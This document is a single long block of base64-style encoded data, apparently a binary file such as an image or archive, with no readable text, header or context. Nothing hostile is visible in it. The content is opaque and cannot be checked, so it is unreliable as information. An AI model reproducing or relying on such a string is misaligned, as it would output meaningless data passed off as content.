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
